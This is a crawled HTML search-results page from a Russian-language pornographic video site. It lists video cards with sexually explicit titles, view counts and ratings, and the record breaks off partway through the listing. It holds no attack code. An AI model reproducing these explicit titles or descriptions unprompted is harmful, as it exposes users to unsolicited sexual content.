

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D0%B3%D1%80%D1%83%D0%B4%D0%B0%D1%81%D1%82%D1%8B%D0%B5-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D1%89%D0%B8%D1%81%D1%8B/
body_size: 21043
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Грудастые автомощисы (6862 видео). Порно видео грудастые автомощисы смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Грудастые автомощисы - смотреть онлайн все порно видео по запросу грудастые автомощисы на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768655582" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/грудастые-автомощисы/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/грудастые-автомощисы/"/>
    <meta property="og:url" content="https://huyamba.info/search/грудастые-автомощисы/"/>
  			<meta property="og:title" content="Грудастые автомощисы (6862 видео). Порно видео грудастые автомощисы смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Грудастые автомощисы - смотреть онлайн все порно видео по запросу грудастые автомощисы на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="грудастые автомощисы"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Грудастые автомощисы - Релевантные порно видео (6862 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/178/" title="Грудастые Автомойщицы 2  / Big Boob Car Wash 2 (порнофильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/178/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/178/650x366/7.jpg" alt="Грудастые Автомойщицы 2  / Big Boob Car Wash 2 (порнофильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/97c8159a34b0cddcdbef22eb6a19abbd/0/178/178.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="178" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="178" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:05:45
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Грудастые Автомойщицы 2  / Big Boob Car Wash 2 (порнофильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>303K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8600/" title="Грудастые полицейские | Busty Cops, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8600/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8600/650x366/18.jpg" alt="Грудастые полицейские | Busty Cops, с русским переводом"  data-preview="https://huyamba.info/get_file/1/32c08c9ad0bbae3d47384efe1668845a/8000/8600/8600.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8600" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8600" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:55:48
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Грудастые полицейские | Busty Cops, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>96K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6965/" title="Порно фильм Грудастые Автомойщицы (Big Boob Car Wash) на русском" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6965/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6965/650x366/9.jpg" alt="Порно фильм Грудастые Автомойщицы (Big Boob Car Wash) на русском"  data-preview="https://huyamba.info/get_file/1/6f43bb7bc33baca81366b2e51c57448e/6000/6965/6965.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6965" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6965" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:13:34
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм Грудастые Автомойщицы (Big Boob Car Wash) на русском</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>303K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7055/" title="Порно фильм Грудастые с темнокожими 4 (на русском языке)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7055/426x240/22.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7055/650x366/22.jpg" alt="Порно фильм Грудастые с темнокожими 4 (на русском языке)"  data-preview="https://huyamba.info/get_file/1/e23f5a4316d5a6d9fc279bb47c730869/7000/7055/7055.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7055" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7055" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:51:14
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм Грудастые с темнокожими 4 (на русском языке)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>720K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6636/" title="2 зрелые анальные лесбиянки суют в задницы страпон" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6636/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6636/650x366/7.jpg" alt="2 зрелые анальные лесбиянки суют в задницы страпон"  data-preview="https://huyamba.info/get_file/1/e219879deb12e0e5f949845acdf87857/6000/6636/6636.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6636" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6636" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					41:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">2 зрелые анальные лесбиянки суют в задницы страпон</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>166K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7532/" title="День секретарей 5 | Secretary's Day 5 (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7532/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7532/650x366/4.jpg" alt="День секретарей 5 | Secretary's Day 5 (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/d91d2d6f96d3e74c8835a0ba6be3bcca/7000/7532/7532.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7532" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7532" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:18:53
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">День секретарей 5 | Secretary's Day 5 (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>565K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6915/" title="Анальное вторжение Бри (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6915/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6915/650x366/8.jpg" alt="Анальное вторжение Бри (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/a97be631f8f7e50ca218b36ae90d8ab0/6000/6915/6915.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6915" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6915" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:02:38
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анальное вторжение Бри (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7778/" title="Белоснежка ХХХ: Пародия (2014) порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7778/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7778/650x366/1.jpg" alt="Белоснежка ХХХ: Пародия (2014) порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/7b7d5472d1db89f6b53ff576245def2f/7000/7778/7778.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7778" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7778" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:13:37
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Белоснежка ХХХ: Пародия (2014) порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5868/" title="Девушка с самыми большими сиськами в мире и самый толстый член!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5868/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5868/650x366/7.jpg" alt="Девушка с самыми большими сиськами в мире и самый толстый член!"  data-preview="https://huyamba.info/get_file/1/d2458ae37cf58ec83d7da5f104432666/5000/5868/5868.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5868" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5868" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					12:41
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Девушка с самыми большими сиськами в мире и самый толстый член!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7903/" title="Лучший друг навсегда (порнофильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7903/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7903/650x366/14.jpg" alt="Лучший друг навсегда (порнофильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/6136d91da32b6d4f4d94c02926551ec8/7000/7903/7903.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7903" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7903" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:47:08
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Лучший друг навсегда (порнофильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7776/" title="Питер Пэн XXX: Пародия (2015) порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7776/426x240/35.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7776/650x366/35.jpg" alt="Питер Пэн XXX: Пародия (2015) порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/820e07b9991e2d9416570bf21029cfe3/7000/7776/7776.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7776" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7776" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:59:27
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Питер Пэн XXX: Пародия (2015) порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7896/" title="Продавцы удовольствия, порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7896/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7896/650x366/3.jpg" alt="Продавцы удовольствия, порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/98e99c88bcd5ba2c00973612f472dbb7/7000/7896/7896.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7896" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7896" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:24:53
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Продавцы удовольствия, порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/286/" title="Первые свидания 2 (2018) порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/286/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/286/650x366/8.jpg" alt="Первые свидания 2 (2018) порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/7a230f2ad532fb6e42b29840e5c65eea/0/286/286.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="286" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="286" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:13:01
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Первые свидания 2 (2018) порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>658K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4994/" title="Лучшее от Маруси - русский полнометражный порно фильм онлайн" >
			<div class="media">
